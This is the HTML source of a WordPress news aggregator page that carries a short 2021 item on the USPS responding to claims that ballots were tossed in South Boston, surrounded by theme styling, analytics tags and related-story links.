            }

            div.wpforms-container-full button[type=submit]:hover,
            div.wpforms-container-full button[type=submit]:not(:hover):not(:active){
            background-color: #0c794f !important;
            }

            .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-default-mode .aft-readmore-wrapper a.aft-readmore:hover,

            body.single .entry-header .aft-post-excerpt-and-meta .post-excerpt,
            body.aft-dark-mode.single span.tags-links a:hover,
            .morenews-pagination .nav-links .page-numbers.current,
            .aft-readmore-wrapper a.aft-readmore:hover,
            p.awpa-more-posts a:hover{
            border-color: #0c794f;
            }
            .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover{
            border-color: #0c794f;
            }
            body:not(.rtl) .aft-popular-taxonomies-lists span::after {
            border-left-color: #0c794f;
            }
            body.rtl .aft-popular-taxonomies-lists span::after {
            border-right-color: #0c794f;
            }
            .widget-title-fill-and-no-border .wp-block-search__label::after,
            .widget-title-fill-and-no-border .wp-block-group .wp-block-heading::after,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li a.active::after,
            .widget-title-fill-and-no-border .morenews-widget .widget-title::before,
            .widget-title-fill-and-no-border .morenews-customizer .widget-title::before{
            border-top-color: #0c794f;

            }
            .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
            #scroll-up::after,
            .aft-dark-mode #loader,
            .aft-default-mode #loader {
            border-bottom-color: #0c794f;
            }
            footer.site-footer .wp-calendar-nav a:hover,
            footer.site-footer .wp-block-latest-comments__comment-meta a:hover,
            .aft-dark-mode .tagcloud a:hover,
            .aft-dark-mode .widget ul.menu >li a:hover,
            .aft-dark-mode .widget > ul > li a:hover,
            .banner-exclusive-posts-wrapper a:hover,
            .list-style .read-title h3 a:hover,
            .grid-design-default .read-title h3 a:hover,
            body.aft-dark-mode .banner-exclusive-posts-wrapper a:hover,
            body.aft-dark-mode .banner-exclusive-posts-wrapper a:visited:hover,
            body.aft-default-mode .banner-exclusive-posts-wrapper a:hover,
            body.aft-default-mode .banner-exclusive-posts-wrapper a:visited:hover,
            body.wp-post-author-meta .awpa-display-name a:hover,
            .widget_text a ,
            .post-description a:not(.aft-readmore), .post-description a:not(.aft-readmore):visited,

            .wp_post_author_widget .wp-post-author-meta .awpa-display-name a:hover,
            .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover,
            body.aft-default-mode .af-breadcrumbs a:hover,
            body.aft-dark-mode .af-breadcrumbs a:hover,
            body .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,

            body .site-footer .color-pad .read-title h3 a:hover,

            body.aft-dark-mode #secondary .morenews-widget ul[class*="wp-block-"] a:hover,
            body.aft-dark-mode #secondary .morenews-widget ol[class*="wp-block-"] a:hover,
            body.aft-dark-mode a.post-edit-link:hover,
            body.aft-default-mode #secondary .morenews-widget ul[class*="wp-block-"] a:hover,
            body.aft-default-mode #secondary .morenews-widget ol[class*="wp-block-"] a:hover,
            body.aft-default-mode a.post-edit-link:hover,
            body.aft-default-mode #secondary .widget > ul > li a:hover,

            body.aft-default-mode footer.comment-meta a:hover,
            body.aft-dark-mode footer.comment-meta a:hover,
            body.aft-default-mode .comment-form a:hover,
            body.aft-dark-mode .comment-form a:hover,
            body.aft-dark-mode .entry-content > .wp-block-tag-cloud a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content > .wp-block-tag-cloud a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-latest-posts a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-latest-posts a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,

            .aft-default-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-latest-posts a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            .aft-dark-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-latest-posts a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,

            body.aft-dark-mode .morenews-pagination .nav-links a.page-numbers:hover,
            body.aft-default-mode .morenews-pagination .nav-links a.page-numbers:hover,
            body.aft-default-mode .aft-popular-taxonomies-lists ul li a:hover ,
            body.aft-dark-mode .aft-popular-taxonomies-lists ul li a:hover,
            body.aft-dark-mode .wp-calendar-nav a,
            body .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a,
            body .entry-content > ol a,
            body .entry-content > p a ,
            body.aft-default-mode p.logged-in-as a,
            body.aft-dark-mode p.logged-in-as a,
            body.aft-dark-mode .woocommerce-loop-product__title:hover,
            body.aft-default-mode .woocommerce-loop-product__title:hover,
            a:hover,
            p a,
            .stars a:active,
            .stars a:focus,
            .morenews-widget.widget_text a,
            body.aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            body.aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            .entry-content .wp-block-latest-comments a:not(.has-text-color):hover,
            .wc-block-grid__product .wc-block-grid__product-link:focus,

            body.aft-default-mode .entry-content h1:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h2:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h3:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h4:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h5:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h6:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h1:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h2:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h3:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h4:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h5:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h6:not(.has-link-color):not(.wp-block-post-title) a,

            body.aft-default-mode .comment-content a,
            body.aft-dark-mode .comment-content a,
            body.aft-default-mode .post-excerpt a,
            body.aft-dark-mode .post-excerpt a,
            body.aft-default-mode .wp-block-tag-cloud a:hover,
            body.aft-default-mode .tagcloud a:hover,
            body.aft-default-mode.single span.tags-links a:hover,
            body.aft-default-mode p.awpa-more-posts a:hover,
            body.aft-default-mode p.awpa-website a:hover ,
            body.aft-default-mode .wp-post-author-meta h4 a:hover,
            body.aft-default-mode .widget ul.menu >li a:hover,
            body.aft-default-mode .widget > ul > li a:hover,
            body.aft-default-mode .nav-links a:hover,
            body.aft-default-mode ul.trail-items li a:hover,
            body.aft-dark-mode .wp-block-tag-cloud a:hover,
            body.aft-dark-mode .tagcloud a:hover,
            body.aft-dark-mode.single span.tags-links a:hover,
            body.aft-dark-mode p.awpa-more-posts a:hover,
            body.aft-dark-mode p.awpa-website a:hover ,
            body.aft-dark-mode .widget ul.menu >li a:hover,
            body.aft-dark-mode .nav-links a:hover,
            body.aft-dark-mode ul.trail-items li a:hover{
            color:#0c794f;
            }

            @media only screen and (min-width: 992px){
            body.aft-default-mode .morenews-header .main-navigation .menu-desktop > ul > li:hover > a:before,
            body.aft-default-mode .morenews-header .main-navigation .menu-desktop > ul > li.current-menu-item > a:before {
            background-color: #0c794f;
            }
            }
        
                    .woocommerce-product-search button[type="submit"], input.search-submit{
            background-color: #0c794f;
            }
            .aft-dark-mode .entry-content a:hover, .aft-dark-mode .entry-content a:focus, .aft-dark-mode .entry-content a:active,
            .wp-calendar-nav a,
            #wp-calendar tbody td a,
            body.aft-dark-mode #wp-calendar tbody td#today,
            body.aft-default-mode #wp-calendar tbody td#today,
            body.aft-default-mode .entry-content > .wp-block-heading a:not(.has-link-color),
            body.aft-dark-mode .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a, body .entry-content > ul a:visited,
            body .entry-content > ol a, body .entry-content > ol a:visited,
            body .entry-content > p a, body .entry-content > p a:visited
            {
            color: #0c794f;
            }
            .woocommerce-product-search button[type="submit"], input.search-submit,
            body.single span.tags-links a:hover,
            body .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a, body .entry-content > ul a:visited,
            body .entry-content > ol a, body .entry-content > ol a:visited,
            body .entry-content > p a, body .entry-content > p a:visited{
            border-color: #0c794f;
            }

            @media only screen and (min-width: 993px){
            .main-navigation .menu-desktop > li.current-menu-item::after,
            .main-navigation .menu-desktop > ul > li.current-menu-item::after,
            .main-navigation .menu-desktop > li::after, .main-navigation .menu-desktop > ul > li::after{
            background-color: #0c794f;
            }
            }
        

                    .site-branding .site-title {
            font-family: Oswald;
            }
        
                    body,
            button,
            input,
            select,
            optgroup,
            .cat-links li a,
            .min-read,
            .af-social-contacts .social-widget-menu .screen-reader-text,
            textarea {
            font-family: Open Sans;
            }
        
                    .wp-block-tag-cloud a, .tagcloud a,
            body span.hustle-title,
            .wp-block-blockspare-blockspare-tabs .bs-tabs-title-list li a.bs-tab-title,
            .navigation.post-navigation .nav-links a,
            div.custom-menu-link > a,
            .exclusive-posts .exclusive-now span,
            .aft-popular-taxonomies-lists span,
            .exclusive-posts a,
            .aft-posts-tabs-panel .nav-tabs>li>a,
            .widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a,
            .nav-tabs>li,
            .widget ul ul li,
            .widget ul.menu >li ,
            .widget > ul > li,
            .wp-block-search__label,
            .wp-block-latest-posts.wp-block-latest-posts__list li,
            .wp-block-latest-comments li.wp-block-latest-comments__comment,
            .wp-block-group ul li a,
            .main-navigation ul li a,
            h1, h2, h3, h4, h5, h6 {
            font-family: Oswald;
            }
        
        <!-- .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-page .elementor-section.elementor-section-boxed > .elementor-container,
        .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-default .elementor-section.elementor-section-boxed > .elementor-container{
        max-width: 1300px;
        } -->

        .container-wrapper .elementor {
        max-width: 100%;
        }
        .full-width-content .elementor-section-stretched,
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
        max-width: 100%;
        left: 0 !important;
        }

</style>
<link rel='stylesheet' id='moremag-css' href='https://usapostclick.com/wp-content/themes/moremag/style.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='aft-icons-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/icons/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/slick/css/slick.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/sidr/css/jquery.sidr.dark.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/magnific-popup/magnific-popup.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://usapostclick.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/background-script.js?ver=1.2.3" id="morenews-background-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WPDXPSM" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["usapostclick.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WPDXPSM");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://usapostclick.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://usapostclick.com/wp-json/wp/v2/posts/15090" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://usapostclick.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://usapostclick.com/?p=15090' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://usapostclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fusapostclick.com%2Fus-mail-news%2Fusps-responds-to-claims-of-tossed-ballots-in-south-boston%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://usapostclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fusapostclick.com%2Fus-mail-news%2Fusps-responds-to-claims-of-tossed-ballots-in-south-boston%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.164.0" /><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>    <style type="text/css">
      .site-title a,
      .site-header .site-branding .site-title a:visited,
      .site-header .site-branding .site-title a:hover,
      .site-description {
        color: #404040;
      }

      .header-layout-3 .site-header .site-branding .site-title,
      .site-branding .site-title {
        font-size: 56px;
      }

      @media only screen and (max-width: 640px) {
        .site-branding .site-title {
          font-size: 2.75rem;

        }
      }

      /* @media only screen and (max-width: 375px) {
                    .site-branding .site-title {
                        font-size: 32px;

                    }
                } */

          </style>
<link rel="icon" href="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-32x32.png" sizes="32x32" />
<link rel="icon" href="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-180x180.png" />
<meta name="msapplication-TileImage" content="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-270x270.png" />

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"ImageObject","@id":"https://media.nbcboston.com/2021/10/12993872961-1080pnbcstations.jpg?quality=85&strip=all&resize=1200%2C675","url":"https://media.nbcboston.com/2021/10/12993872961-1080pnbcstations.jpg?quality=85&strip=all&resize=1200%2C675","contentUrl":"https://media.nbcboston.com/2021/10/12993872961-1080pnbcstations.jpg?quality=85&strip=all&resize=1200%2C675","mainEntityOfPage":"https://usapostclick.com/us-mail-news/usps-responds-to-claims-of-tossed-ballots-in-south-boston/"}]}</script>
<!-- FIFU:jsonld:end -->
<link rel="preload" as="image" href="https://media.nbcboston.com/2021/10/12993872961-1080pnbcstations.jpg?quality=85&#038;strip=all&#038;resize=1200%2C675"><link rel="preload" as="image" href="https://media.nbcboston.com/2021/10/12993872961-1080pnbcstations.jpg?quality=85&#038;strip=all&#038;resize=1200%2C675"><link rel="preload" as="image" href="https://img.einpresswire.com/medium/741587/scottie.jpeg"><link rel="preload" as="image" href="https://img.einpresswire.com/medium/739810/a-character-study.jpeg"><link rel="preload" as="image" href="https://img.einpresswire.com/medium/717978/hhec-b-w-logo.png"><link rel="preload" as="image" href="https://gossip-stone.com/wp-content/uploads/2026/01/Oxana-Nechaeva-and-Albert-Rudnitsky.jpg"><link rel="preload" as="image" href="https://assets-prd.ignimgs.com/2024/09/16/james-cameron-1726508723497.png?width=830&#038;format=jpg&#038;auto=webp&#038;quality=80"><link rel="preload" as="image" href="https://gossip-stone.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-28-at-125439.jpeg"><link rel="preload" as="image" href="https://gossip-stone.com/wp-content/uploads/2025/10/IMG_9961.jpeg"></head>










<body class="wp-singular post-template-default single single-post postid-15090 single-format-standard wp-embed-responsive wp-theme-morenews wp-child-theme-moremag aft-default-mode aft-header-layout-side header-image-default widget-title-border-bottom default-content-layout single-content-mode-default single-post-title-boxed align-content-left af-wide-layout">
  
  
  <div id="page" class="site af-whole-wrapper">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    
    <header id="masthead" class="header-layout-side morenews-header">
        <div class="top-header">
    <div class="container-wrapper">
      <div class="top-bar-flex">
        <div class="top-bar-left col-2">
          <div class="date-bar-left">
                  <span class="topbar-date">
        January 20, 2026      </span>
              </div>
        </div>
        <div class="top-bar-right col-2">
          <div class="aft-small-social-menu">
                            </div>
        </div>
      </div>
    </div>
  </div>
<div class="af-middle-header " >
  <div class="container-wrapper">

        <div class="af-middle-container">
      <div class="logo">
            <div class="site-branding ">
              <p class="site-title font-family-1">
          <a href="https://usapostclick.com/" class="site-title-anchor" rel="home">USA Post Click</a>
        </p>
      
              <p class="site-description">Your Latest USA News</p>
          </div>

      </div>
          </div>
  </div>
</div>
<div id="main-navigation-bar" class="af-bottom-header">
  <div class="container-wrapper">
    <div class="bottom-bar-flex">
      <div class="offcanvas-navigaiton">
                <div class="af-bottom-head-nav">
              <div class="navigation-container">
      <nav class="main-navigation clearfix">

        <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
          <a href="#" role="button" class="aft-void-menu" aria-expanded="false">
            <span class="screen-reader-text">
              Primary Menu            </span>
            <i class="ham"></i>
          </a>
        </span>


        <div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-39480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-39480"><a href="https://usapostclick.com/">Home</a></li>
<li id="menu-item-24966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24966"><a href="https://usapostclick.com/category/business/">Business</a></li>
<li id="menu-item-15851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15851"><a href="https://usapostclick.com/category/culture/">Culture</a></li>
<li id="menu-item-14578" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14578"><a href="https://usapostclick.com/category/us-mail-news/">Education</a></li>
<li id="menu-item-14718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14718"><a href="https://usapostclick.com/category/shopping/">Retail</a></li>
<li id="menu-item-14503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14503"><a href="https://usapostclick.com/category/usa-travel/">Travel</a></li>
</ul></div>      </nav>
    </div>


          </div>
      </div>
      <div class="search-watch">
            <div class="af-search-wrap">
      <div class="search-overlay" aria-label="Open search form">
        <a href="#" title="Search" class="search-icon" aria-label="Open search form">
          <i class="fa fa-search"></i>
        </a>
        <div class="af-search-form">
          <form role="search" method="get" class="search-form" action="https://usapostclick.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>        </div>
      </div>
    </div>

            
          </div>
    </div>
  </div>
</div>    </header>

    <!-- end slider-section -->
  
                    <div class="aft-main-breadcrumb-wrapper container-wrapper">
              <div class="af-breadcrumbs font-family-1 color-pad">

      <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://usapostclick.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://usapostclick.com/category/us-mail-news/" itemprop="item"><span itemprop="name">US Mail News</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://usapostclick.com/us-mail-news/usps-responds-to-claims-of-tossed-ballots-in-south-boston/" itemprop="item"><span itemprop="name">USPS Responds to Claims of Tossed Ballots in South Boston</span></a><meta itemprop="position" content="3" /></li></ul></div>
    </div>
          </div>
      
      <div id="content" class="container-wrapper">
      <div class="section-block-upper">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">
                            <article id="post-15090" class="af-single-article post-15090 post type-post status-publish format-standard has-post-thumbnail hentry category-us-mail-news">

                    <div class="entry-content-wrap read-single social-after-title">

                                <header class="entry-header pos-rel">
            <div class="read-details">
                <div class="entry-header-details af-cat-widget-carousel">
                    
                        <div class="figure-categories read-categories figure-categories-bg categories-inside-image">
                                                        <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/us-mail-news/" aria-label="US Mail News">
                                 US Mail News
                             </a>
                        </li></ul>                        </div>
                                        <h1 class="entry-title">USPS Responds to Claims of Tossed Ballots in South Boston</h1>


                    <div class="aft-post-excerpt-and-meta color-pad">
                                                        <div class="post-excerpt">
                                    After two Boston city councilors said they’d been told that a postal worker had thrown out mail-in ballots, the U.S. Postal Service issued a response. Massachusetts Sec. of State William Galvin is set to address mail security issues Monday.                                </div>
                                                    
                        <div class="entry-meta author-links">

                            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/">
                    </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    October 31, 2021                </span>
            


                                                          <div class="aft-comment-view-share">
      </div>
                            
                        </div>
                    </div>
                </div>
            </div>



        </header><!-- .entry-header -->




        <!-- end slider-section -->
                                
                                                        <div class="read-img pos-rel">
                                            <div class="post-thumbnail full-width-image">
          <img post-id="15090" fifu-featured="1" width="1024" src="https://media.nbcboston.com/2021/10/12993872961-1080pnbcstations.jpg?quality=85&amp;strip=all&amp;resize=1200%2C675" class="attachment-morenews-featured size-morenews-featured wp-post-image" alt="USPS Responds to Claims of Tossed Ballots in South Boston" title="USPS Responds to Claims of Tossed Ballots in South Boston" title="USPS Responds to Claims of Tossed Ballots in South Boston" decoding="async" loading="lazy" />        </div>
      
                                                                        </div>

                        
                        

    <div class="color-pad">
        <div class="entry-content read-details">
            <div><img alt="USPS Responds to Claims of Tossed Ballots in South Boston" title="USPS Responds to Claims of Tossed Ballots in South Boston" post-id="15090" fifu-featured="1" decoding="async" src="https://media.nbcboston.com/2021/10/12993872961-1080pnbcstations.jpg?quality=85&#038;strip=all&#038;resize=1200%2C675" style="width: 100%;"></p>
<div>After two Boston city councilors said they’d been told that a postal worker had thrown out mail-in ballots, the U.S. Postal Service issued a response. Massachusetts Sec. of State William Galvin is set to address mail security issues Monday.</div>
</div>
                            <div class="post-item-metadata entry-meta author-links">
                                    </div>
                        
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://usapostclick.com/shopping/haryguls-halloween-store-partners-with-american-red-cross/" rel="prev"><span class="em-post-navigation">Previous:</span> Harygul’s Halloween store partners with American Red Cross</a></div><div class="nav-next"><a href="https://usapostclick.com/shopping/what-does-november-have-in-store-for-us/" rel="next"><span class="em-post-navigation">Next:</span> What does November have in store for us?</a></div></div>
	</nav>                    </div><!-- .entry-content -->
    </div>
                    </div>



                    


                    
<div class="promotionspace enable-promotionspace">
    <div class="af-reated-posts morenews-customizer">
                        
    <div class="af-title-subtitle-wrap">
      <h2 class="widget-title header-after1 ">
        <span class="heading-line-before"></span>
        <span class="heading-line">Related Stories</span>
        <span class="heading-line-after"></span>
      </h2>
    </div>
                        <div class="af-container-row clearfix">
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="Hidden Empire Films Teams Up with NBA Legend Scottie Pippen for an Electrifying Documentary on the Legendary Game 5 Ball" href="https://usapostclick.com/us-mail-news/hidden-empire-films-teams-up-with-nba-legend-scottie-pippen-for-an-electrifying-documentary-on-the-legendary-game-5-ball/"></a>
        <img post-id="58592" fifu-featured="1" src="https://img.einpresswire.com/medium/741587/scottie.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Hidden Empire Films Teams Up with NBA Legend Scottie Pippen for an Electrifying Documentary on the Legendary Game 5 Ball" title="Hidden Empire Films Teams Up with NBA Legend Scottie Pippen for an Electrifying Documentary on the Legendary Game 5 Ball" title="Hidden Empire Films Teams Up with NBA Legend Scottie Pippen for an Electrifying Documentary on the Legendary Game 5 Ball" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/us-mail-news/" aria-label="US Mail News">
                                 US Mail News
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/us-mail-news/hidden-empire-films-teams-up-with-nba-legend-scottie-pippen-for-an-electrifying-documentary-on-the-legendary-game-5-ball/">Hidden Empire Films Teams Up with NBA Legend Scottie Pippen for an Electrifying Documentary on the Legendary Game 5 Ball</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    September 23, 2024                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                    </div>
                                <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="1611 Production House Launches New Website" href="https://usapostclick.com/us-mail-news/1611-production-house-launches-new-website/"></a>
        <img post-id="58595" fifu-featured="1" src="https://img.einpresswire.com/medium/739810/a-character-study.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="1611 Production House Launches New Website" title="1611 Production House Launches New Website" title="1611 Production House Launches New Website" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/us-mail-news/" aria-label="US Mail News">
                                 US Mail News
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/us-mail-news/1611-production-house-launches-new-website/">1611 Production House Launches New Website</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    September 14, 2024                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                    </div>
                                <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="Hip-Hop Education Center Leads the Way for Community Archiving" href="https://usapostclick.com/us-mail-news/hip-hop-education-center-leads-the-way-for-community-archiving/"></a>
        <img post-id="58598" fifu-featured="1" src="https://img.einpresswire.com/medium/717978/hhec-b-w-logo.png" class="attachment-medium_large size-medium_large wp-post-image" alt="Hip-Hop Education Center Leads the Way for Community Archiving" title="Hip-Hop Education Center Leads the Way for Community Archiving" title="Hip-Hop Education Center Leads the Way for Community Archiving" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/us-mail-news/" aria-label="US Mail News">
                                 US Mail News
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/us-mail-news/hip-hop-education-center-leads-the-way-for-community-archiving/">Hip-Hop Education Center Leads the Way for Community Archiving</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    August 10, 2024                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                    </div>
                        </div>
    </div>
</div>
                </article>
            
        </main><!-- #main -->
    </div><!-- #primary -->

    


